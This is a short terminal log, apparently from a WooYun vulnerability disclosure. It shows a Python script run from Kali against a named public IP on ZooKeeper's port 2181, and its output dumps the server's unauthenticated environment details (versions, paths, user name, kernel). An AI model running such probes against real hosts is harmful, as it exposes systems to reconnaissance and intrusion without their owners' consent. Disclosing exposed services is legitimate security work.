 root@kali2:~/桌面# python Zookeeper.py 220.181.153.59 2181
获取服务器环境信息
Environment:
zookeeper.version=3.4.5-1392090, built on 09/30/2012 17:52 GMT
host.name=localhost
java.version=1.7.0_79
java.vendor=Oracle Corporation
java.home=/opt/jdk1.7.0_79/jre
java.class.path=/home/zkp/zookeeper-3.4.5/bin/../build/classes:/home/zkp/zoo
keeper-3.4.5/bin/../build/lib/*.jar:/home/zkp/zookeeper-3.4.5/bin/../lib/slf
4j-log4j12-1.6.1.jar:/home/zkp/zookeeper-3.4.5/bin/../lib/slf4j-api-1.6.1.ja
r:/home/zkp/zookeeper-3.4.5/bin/../lib/netty-3.2.2.Final.jar:/home/zkp/zooke
eper-3.4.5/bin/../lib/log4j-1.2.15.jar:/home/zkp/zookeeper-3.4.5/bin/../lib/
jline-0.9.94.jar:/home/zkp/zookeeper-3.4.5/bin/../zookeeper-3.4.5.jar:/home/
zkp/zookeeper-3.4.5/bin/../src/java/lib/*.jar:/home/zkp/zookeeper-3.4.5/bin/
../conf:.:/opt/jdk1.7.0_79/lib/tools.jar
java.library.path=/usr/local/lib:/usr/java/packages/lib/amd64:/usr/lib64:/li
b64:/lib:/usr/lib
java.io.tmpdir=/tmp
java.compiler=<NA>
os.name=Linux
os.arch=amd64
os.version=2.6.32-902.279.9.1.letv.el6.x86_64
user.name=zkp
user.home=/home/zkp
www.wooyun.org
master